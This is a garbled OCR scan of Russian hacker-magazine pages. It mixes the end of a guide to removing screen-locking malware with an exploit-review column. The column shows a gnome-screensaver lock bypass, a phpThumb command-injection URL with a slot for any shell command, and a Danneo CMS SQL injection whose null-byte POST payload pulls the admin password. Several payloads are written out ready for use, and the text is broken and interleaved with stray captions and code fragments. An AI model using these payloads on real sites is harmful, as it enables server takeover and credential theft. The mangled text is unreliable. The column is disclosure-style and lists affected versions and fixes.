1. Попытайся воспользоваться бесплатным сервисом разблокировки, прелоставленным лабораторией Касперского (support.ka deblocker) или любым другим. Если разблокировка выполнена удачно, удали все файлы, содержащиеся во временных каталогах всех пользователей («с: \

#### Виртуальная машина в связке с Sandboxie — лучшее средство от<br>Sandboxie — лучшее средство от



windows\temp», очисти папки «Тетр» и «Temporary Internet Files», содержа-

щиеся в «с:\documents and settings\ имя пользователя/Local Settings»). Также убедись в том, что в папках «System Volume Information», которые находятся в корневых директориях дисков, отсутствуют подозрительные объекты

2. Скачай и запиши LiveCD-дистрибутив, разработанный антивирусной лабораторией Данилова (freedrweb.

- : \${pidfile:=/var/run/httpd2.pid}
- :  $${logdir: = /var/log/Spname}$
- httpd\_conf=\${APACHE\_HTTPD\_CONF:-\$sysconfdir/httpd.conf}

В данном случае конфиг находится в /etc/apache2/httpd.conf. Также ты можешь

ветствующих прав) посмотреть лог-файл messages, в котором также пишется название рабочего конфига. Или же просто набрать «locate httpd.conf» и надеяться на удачу.

(при наличии соот-



phpinfo() и значения сессий

com/livecd), сконфигурируй BIOS для запуска с привода для оптических дисков, загрузись с LiveCD и выполни полную проверку системы. Также ты можешь воспользоваться любым Live-дистрибутивом Windows в тандеме с утилитой Curelt (либо программой ERD Explorer, прим. ред.).

3. Если запуск системы прошел удачно, выполни полную проверку компьютера антивирусом (бесплатный антивирусный пакет можно скачать здесь freedrweb. com/cureit)

4. Включи редактор реестра, заблокированный вирусом, возможности командной строки, «Диспетчер задач» следующим образом: нажми сочетание клавиш <Win+R>, в появившемся окне введи «gpedit.msc». В появившемся окне выбери раздел «Групповая политика - Конфигурация пользователя - Административные шаблоны > Система». Выполни двойной клик по строке «Сделать недоступными средства редактирования реестра», выбери вариант «Отключен» и подтверди выбор нажатием на кнопку «Ок». Аналогичным образом включается и работоспособность командной строки. Чтобы включить диспетчер задач, нужно скорректировать параметр «Удалить диспетчер задач», находящийся в разделе «Групповая политика → Конфигурация пользователя → Административные шаблоны → Система → Возможности Ctrl-Alt-Del». Также «Диспетчер задач» можно активировать при помощи «regedit.exe», если он уже разблокирован. Установи параметр «НКЕҮ CURRENT USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\ DisableTaskMgr» в нулевое значение.

5. Если большинство программ и после проделанной работы отказываются запускаться, проверь, что текстовый параметр (Default), находящийся в ветках реестра:

HKEY CLASSES ROOT\exefile\shell\open\command HKEY\_CLASSES\_ROOT\exefile\shell\runas\command

#### имеетзначение "%1 " %\*

Главная причина заражения этим довольно опасным вирусом - невнимательность и пренебрежение безопасностью. Поэтому, если обновление твоей системы давно не выполнялось, набери в командной строке wuauclt.exe / detectnow, чтобы запустить процесс вручную. Выполняй с правами администрат ора только те программы, в безопасности которых ты уверен. Обнови базы антивируса, заранее подготовь LiveCD-дистрибутив, содержащий антивирусные утилиты. Но главное - перед запуском все файлы, полученные из непроверенных источников, проверяй на virustotal.com. T







ВОТ И НАСТАЛ ОЧЕРЕДНОЙ РАЗ, КОГДА Я МОГУ ПОПРИВЕТСТВОВАТЬ ТЕБЯ НА СТРАНИЦАХ РУБРИКИ! СЕГОДНЯШНИЙ ОБЗОР ЭКСПЛОЙ<br>ТОВ БУДЕТ ПОСВЯЩЕН ВЕСНЕ И НЕУТОМИМЫМ БАГОКОПАТЕЛЯМ, КОТОРЫЕ В ЭТОТ СОЛНЕЧНЫЙ ДЕНЬ НЕ МОГУТ НЕ ПОРАДОВАТЬ ТЕБЯ ЕШЕ ОДНОЙ ПОРЦИЕЙ РАЗЛИЧНЫХ УЯЗВИМОСТЕЙ В ПОПУЛЯРНОМ СОФТЕ. ИТАК. РАСКРЫВАЙ ОКНО ПОШИРЕ. ЗАПУСКАЙ В КОМНАТУ СВЕЖИЙ И УЖЕ НЕ ЗИМНИЙ ВОЗДУХ И НАСЛАЖДАЙСЯ МАТЕРИАЛОМ!





**Anti-Filterin** 

o long for Bugzilla's little mind; the Next/Prev/First/Last butt



-----------------

ent: buo Bummary: bus

**Интерфейс Buazilla** 

This list is to **Matus: A** 

## ОБХОД ОГРАНИЧЕНИЙ БЕЗОПАСНОСТИ<br>B GNOME-SCREENSAVER

ВЛЕЕ Gnome-screensaver - это популярный хранитель экрана GNOME, который входит, к примеру, в комплект последних версий openSUSE и позволяет заблокировать текущий экран с последующим вводом пароля для разблокировки. Не так давно во всех версиях (до 2.28.2 включительно) данного скринсейвера был обнаружен забавный баг, заключающийся в том, что любой юзер с физическим доступ к системе может получить доступ к заблокированному рабочему столу, не зная нужного для разблокировки пассворда. Для этого трюка необходимо лишь несколько раз в определенной последовательности отключить и подключить монитор и нажать несколько клавиш.

Собственно, уязвимость связана с ошибкой в реализации функции dk\_ window begin implicit paint() (входит в состав GTK+), которая нередко пытается отрисовать что-либо в несуществующем окне и неизбежно рушится:)

**EXPLOIT** Один из способов эксплуатации бага (в случае с системой с двумя экранами) описан секьюрити-командой vigilance.fr:

1. Переводим курсор мыши на второй экран (форма для ввода пароля лолжна отображаться на этом экране):

- 2. Отключаем этот второй экран;
- 3. Нажимаем несколько любых клавиш на клавиатуре;

4. Скринсейвер пытается обработать пользовательский ввод с этих клавиш на несуществующем экране, что приводит к его краху и получению доступа к сессии другого пользователя.

Другой способ заключается в нажатии и удерживанию в течение нескольких секунд клавиши «Enter», что, опять же, приводит к краху хранителя экрана.

TARGETS gnome-screensaver <= 2.28.2

**SOLUTION** Для решения проблемы разработчики скринсейвера рекомендуют обновиться до его последней версии (на данный момент 2.28.3) с официального сайта live.gnome.org/GnomeScreensaver/.

## 02 выполнение произвольных ко-

**BRIF** phpThumb (phpthumb.sourceforge.net/) — это популярнейший класс PHP (используется, например, в Plogger и TinyEditor), который позволяет «на лету» проводить различные манипуляции с картинками в форматах GIF, JPEG, PNG, BMP, ICO. Все эти манипуляции проходят с помощью встроенной в PHP-библиотеки GD, либо с помощью внешней программы ImageMagick, которая в настоящее время установлена по дефолту в большинство \*nix систем.

Ты, наверное, знаешь, что любые манипуляции со внешними программами в PHP происходят с помощью функций passthru, system, shell exec, ехес (именно они работают с командной строкой) и что во многих случаях в передаваемые этим функциям параметры можно внедрить свои команды. Класс phpThumb в данном случае тоже не является исключением, тем более, что по дефолту он пытается использовать ImageMagick вместо GD.

Итак, для начала рассмотрим файл ./phpthumb.functions.php и найдем функцию, отвечающую за выполнение внешних команд:

function SafeExec(\$command) {

\$AllowedExecFunctions = array ('shell\_exec'=>true, 'passthru'=>true, 'system'=>true, 'exec'=>true);

foreach (\$AllowedExecFunctions as \$execfunction => \$is allowed) {

switch (Sexecfunction) { case 'passthru': case 'svstem': ob start(): \$execfunction(\$command); \$returnvalue = ob\_get\_contents(); ob end clean(); hreak:

```
case 'exec':
```




function ImageMagickThumbnailToGD() {



Здесь нам наиболее важны следующие части:

• переменная \$radius, которая затем передается в \$commandline, кото рая и является аргументом для упомянутой выше SafeExec();

• функция для вывода дебаг-информации DebugMessage() — именно с помощью нее мы сможем увидеть результат выполнения нашей команлы

Итак, параметры фильтров для ImageMagick передаются в скрипт с помощью следующего запроса (пример для «blur"):

site.com/phpThumb.php?fltr[]=blur|5

Дебаг-информация выводится на картинке так (различные уровни дебага от 1 до 9, нас интересует последний):

http://site.com/phpThumb.php?phpThumbDebug=9

Принимая во внимание тот факт, что упомянутые выше параметры никоим образом не фильтруются, мы можем приступить к конструированию запроса на выполнение произвольных команд в phpThumb.

**EXPLOIT** Для эксплуатации бага нам нужен полный путь до любой картинки, хранящейся локально на сервере. Картинку, я думаю, ты найдешь и без моей помощи, а полный путь к ней можно узнать из того же дебаг параметра. Итоговый эксплойт для \*nix может выглядеть следующим образом:

http://site.com/phpThumb\_1.7.9/phpThumb. php?src=/home/site.com/public\_html/kartinka.



SVN проекта gnome-screensaver-svn

jpg&fltr[]=blur|5 -quality 75 -interlace line «/ home/site.com/public\_html/kartinka.jpg"jpeg:"/ home/site.com/public\_html/kartinka.jpg"; [TBOA\_KO-MAHДA] ; &phpThumbDebuq=9

Перейдя по этому адресу, ты увидишь сгенеренную картинку с результатом выполнения твоей команды. Более подробный разбор полетов, а также пример эксплуатации под Windows ищи на http://snipper.ru/view/8/ phpthumb-179-arbitrary-command-execution-exploit.

**TARGETS** phpThumb <=  $1.7.9$ 

**SOLUTION** В качестве временного решения проблемы ты можешь отключить использование ImageMagick перед GD с помощью директивы в конфиге phpThumb:



ментариями, загрузка медиа-контента и т.д.

Не так давно Inj3ct0r (самопровозглашенный продолжатель дела milw0rm.com с Украины) нашел в упомянутой CMS замечательную фрагментированную SQL-инъекцию.

Давай проследим вместе с автором причину ее возникновения. Итак, находим следующий код в файле ./mod/poll/comment.php:

\$comtext=(\$setting['peditor']=="yes") ?

commentparse(\$comtext) : deltags(commentparse(\$comtex  $t$ ) ) ;

 $S_{\text{command}} = \{n \mid n \leq r \leq 1\}$ && preparse(\$usermain['userid'],THIS\_INT)>0) ? \$usermain['uname']: substr(deltags(\$comname), 0,50); \$comtitle = substr(deltags(\$comtitle), 0, 255);

\$in = \$db->query("INSERT INTO <. \$basepref."\_polling\_

- 
- 
- · any image format ImageMagick can read

Supported output image formats

- · JPEG (via GD or ImageMagick) PNG (via GD or ImageMagick)
- · GIF (via GD or ImageMagick)

официальный сайт phpThumb

comment VALUES (NULL, '".\$id."', '".\$usermain['useri  $d'$ ]."','".NEWTIME."', '\$comname','\$comtitle','\$comtext','". REMOTE\_ADDRS. "') ");

Как видно, переменная \$comtitle урезается до 255 символов, что делает возможным проведение фрагментированной инъекции (после слеши-

 $\bullet$  Vote

 $\blacktriangleright$  Vote

Rate at freshmeat.net

-choose-

choose.



```
Уязвимость в WordPress
```
рования кавычек было «\'», стало «\"») в следующем за ним параметре \$comtext. Этого уязвимого кода было бы достаточно, если бы не фильтр в -base/danneo.track.php, который, по идее, должен пресекать все подоз/ рительные запросы к движку:



Если ты знаком с подшивкой ][ за последние пару лет, то, наверняка, должен знать о том, что функция ereg[i] неравнодушно относится к нулл-байту, так что дело остается за малым - внедрить его в нужную нам для инъекции переменную \$comtext, чтобы обойти данный мерзкий фильтр. В этом нам поможет код из ядра Danneo, спрятанный в ./ base/danneo.function.php:

```
if(!ini_get("register_globals") || (@get_cfg_
var('register_globals') ==1)){
//@import_request_variables('GPC');
@extract($_COOKIE,EXTR_SKIP);
@extract($_POST, EXTR_SKIP);
@extract($_GET, EXTR_SKIP);
@extract($_REQUEST, EXTR_SKIP);
if(get_magic_quotes_gpc()){
if ($\_POST) $\_POST = strings1ashesall ($\_POST);
```

```
if ($\subseteq GET) $\subseteq GET = stripslashesall $\subseteq GET);
if ($\texttt{REQUEST}) $ = REQUEST = stripslashesall $ REQUEST);
if ($ COOKIE) $ COOKIE = stripslashesall ($ COOKIE) ;
\}
```
Здесь ты можешь увидеть, что при включенной директиве magic\_quotes любые слеши вырезаются функцией stripslashesall() (это происходит уже после глобализации пользовательских переменных, так что \$comtitle и \$comtext все равно уйдут в SQL-запрос уже со слешами), так что наш нулл-байт безболезненно пройдет встроенный фильтр:)

ЕХРІОП Для эксплуатации бага нам необходимо подготовить три пере-**МАННЫА** 

1. \$comname - любые буквы и цифры, 5-10 символов;

2. \$comtitle - 254 любых символа плюс кавычка в конце (если же magic quotes = off, то ставим просто обратный слеш «\");

3. \$comtext/\*[NULL BYTE]\*/, (SELECT adpwd FROM dn052\_admin LIMIT 1), 1)---Посылаем специальным образом сформированный POST-пакет к сайтужертве:

comname=lololo&comtitle=[254 символа]'&comtext=/\*\  $x00*/$ , (SELECT adpwd FROM dn052\_admin LIMIT 1), 1)---&id=[ID onpoca]&ajax=0&re=comment

Таким образом, итоговый SQL-запрос будет выглядеть следующим образом:



#### tags/2.9.2/wp-includes/query.php

